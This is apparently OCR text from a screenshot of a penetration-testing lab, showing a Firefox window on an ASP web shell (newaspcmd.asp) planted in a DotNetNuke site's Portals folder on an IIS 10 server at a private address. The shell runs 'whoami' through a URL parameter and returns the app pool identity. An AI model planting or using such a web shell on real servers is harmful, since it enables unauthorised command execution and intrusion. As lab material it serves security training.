 Mozilla Firefox
File Management
172.16.8.20/Portals/0/ne
172.16.8.20/Portals/0/newaspcmd.asp?cmd=whoami
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
whoami Run
\\ACADEMY-AEN-DEV\IUSR172.16.8.20
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's software:
172.16.8.20iis apppool\dotnetnukeapppool